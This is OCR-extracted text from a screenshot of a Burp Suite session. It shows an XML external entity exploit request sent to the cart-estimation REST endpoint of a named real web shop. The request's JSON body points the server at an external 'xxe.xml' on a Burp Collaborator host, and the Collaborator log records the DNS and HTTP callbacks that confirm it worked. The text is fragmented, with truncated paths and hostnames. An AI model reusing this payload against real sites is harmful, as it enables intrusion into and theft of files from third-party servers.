 Burp Project Intruder Repeater Window Help Param Miner
Burp Suite Professional v2022.8.2 - Temporary Project - Licensed by CYBERTIX
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn Nuclei JSON Web Tokens Reflection
1 × +
Send Cancel < >
rget: https://www.peruukit.com HTTP/2
Request
Pretty Raw Hex
1 POST /rest/V1/guest-carts/1/estim
2 Host: www.peruukit.com
3 Content-Type: application/json
4 Content-Length: 191
5
6 {
"address":{
"totalsCollector":{
"collectorList":{
"totalCollector":{
"sourceData":
7 {
"data":
"http://zilbo7jzu50ej
e.xml",
"dataIsURL":true,
"options":12345678
}
}
}
}
}
}
Burp Collaborator client
Click "Copy to clipboard" to generate Burp Collaborator payloads that you can use in your own testing. Any interactions that result from using the payloads
will appear below.
Generate Collaborator payloads
Number to generate: 1 Copy to clipboard Include Collaborator server location
Poll Collaborator interactions
Poll every 1 seconds Poll now
# Time Type Payload Comment
1 2024-Jun-30 07:26:45 UTC DNS zilbo7jzu50ejjxg4vv3hm9pug06ov
2 2024-Jun-30 07:26:45 UTC DNS zilbo7jzu50ejjxg4vv3hm9pug06ov
3 2024-Jun-30 07:26:45 UTC HTTP zilbo7jzu50ejjxg4vv3hm9pug06ov
Description Request to Collaborator Response from Collaborator
Pretty Raw Hex \n
1 GET /xxe.xml HTTP/1.1
2 Host: zilbo7jzu50ejjxg4vv3hm9pug06ov.oastify.com
3 Connection: close
4
5
Inspector
Selection 8
Selected text
/xxe.xml
Request Attributes 2
Request Headers 2
Search... 0 highlights
Close
Inspector
Selection 6
Selected text
cartId
Request Attributes 2
Request Query Parameters 0
Request Cookies 0
Request Headers 6
Response Headers 10
0 matches
Search... 0 matches
Done
572 bytes | 400 millis